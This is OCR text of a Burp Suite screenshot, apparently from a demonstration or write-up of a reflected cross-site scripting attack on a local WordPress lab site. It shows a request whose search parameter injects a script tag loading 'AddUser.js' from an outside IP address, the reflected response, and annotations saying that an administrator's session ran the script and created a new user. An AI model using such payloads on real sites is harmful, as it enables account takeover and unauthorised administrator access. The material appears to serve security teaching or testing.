 Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Burp Project Intruder Repeater View Help Server Side Prototype Pollution Param Miner Turbo Intruder Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JWT Editor Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter settings: Showing all items
# Host Method URL Params Edite
461 https://wordpress.local GET /wp-admin/users.php?update=add&id=4
460 https://wordpress.local POST /wp-admin/user-new.php
459 https://wordpress.local GET /wp-admin/user-new.php
Chain of attack
executed.
458 https://wordpress.local GET /searcher.php?search=%3Cscript%20src=%22https://34.125.48.153/AddUser.js%...
457 https://wordpress.local GET /wp-includes/js/wp-emoji-release.min.js?ver=6.4.3
456 https://wordpress.local GET /wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_italic_400.woff2
455 https://wordpress.local GET /wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_400.woff2
454 https://wordpress.local GET /wp-content/themes/twentytwentyfour/assets/fonts/inter/Inter-VariableFont_slnt,wg...
453 https://wordpress.local GET /wp-includes/blocks/navigation/view.min.js?ver=e3d6f3216904b5b42831
452 https://wordpress.local GET /wp-includes/js/dist/interactivity.min.js?ver=6.4.3
451 https://wordpress.local GET /wp-includes/js/admin-bar.min.js?ver=6.4.3
450 https://wordpress.local GET /wp-content/themes/twentytwentyfour/assets/images/windows.webp
Request
Pretty R Hex Hackvertor \n
1 GET /searcher.php?search=
%3Cscript%20src=%22https://34.125.48.153/AddUser.js%
22%3E%3C/script%3E HTTP/1.1
2 Host: wordpress.local
3
Response
Pretty Raw I Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Mar 2024 03:38:25 GMT
3 Server: Apache
4 Content-Length: 56
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script src="https://34.125.48.153/AddUser.js">
</script>
Inspector
Notes
wordpress.local/searcher.php
https://wordpress.local/searcher.php?search=<script%20src=...
14
User with administrator session established
in the application, accessing our URL that
includes our exploit "AddUser.js".
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
top Filter Default levels 2 Issues: 1 1
The user has been successfully created! AddUser.js:26
Success message returned
from our console.log().